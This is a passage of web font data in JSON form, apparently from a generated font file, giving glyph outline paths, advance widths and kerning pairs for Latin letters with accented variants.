u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142xm116,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":186},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"8,42r-23,3v11,-22,27,-61,35,-87r35,-3v-13,31,-34,70,-47,87","w":75,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm115,-195r-22,0r-25,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35xm136,-298r39,0r-49,42r-27,0","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r47,-243r123,0r-5,26r-94,0r-14,78r88,0xm122,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"180,-174r-31,174r-7,-1v-11,12,-20,26,-20,38v0,15,18,16,30,11r4,16v-20,17,-60,11,-58,-19v3,-33,31,-43,28,-78v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64r17,-89r30,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm108,-299r19,0v0,10,5,20,22,20v16,0,24,-9,27,-20r19,0v-3,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm184,-294v-5,45,-43,35,-67,21v-6,0,-9,6,-12,16r-17,0v4,-21,15,-36,30,-36v21,-1,40,30,50,-1r16,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm108,-283r83,0r-3,19r-84,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm124,-247r36,0r-48,52r-23,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v4,-63,24,-143,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm65,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"40,0r-30,0r33,-174r30,0xm18,-247r34,0r24,52r-22,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm139,-314v20,0,34,12,34,31v0,20,-17,33,-37,33v-20,0,-34,-12,-34,-30v0,-20,15,-34,37,-34xm138,-301v-10,0,-18,8,-18,20v0,10,7,18,17,18v10,0,17,-9,17,-20v0,-11,-5,-18,-16,-18","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm116,-298r24,0r28,42r-24,0r-18,-26r-26,26r-27,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm71,-233r79,0r-4,20r-79,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r34,-174r29,0xm31,-233r79,0r-4,20r-79,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v68,30,57,126,-18,138r-12,16v12,3,19,11,19,23v2,29,-41,38,-62,25r6,-16v11,9,34,9,35,-7v0,-8,-9,-13,-24,-14r18,-25v-23,1,-48,-6,-62,-17r11,-24v32,24,104,22,104,-30","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm77,-298r37,0r27,42r-24,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm100,-247r36,0r-47,52r-24,0","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0xm129,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"22,-174r29,0r7,98v2,22,-2,34,1,46v18,-46,49,-99,71,-144r26,0r15,144v15,-50,43,-98,63,-144r31,0r-86,174r-28,0r-15,-141v-20,51,-46,94,-70,141r-28,0xm145,-247r22,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":254,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,":":-5,";":-5,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-7,"\u201d":-7,",":14,".":14,"\u2026":14}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm70,-246r18,0v-1,13,6,25,20,25v17,0,25,-13,28,-25r19,0v-5,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\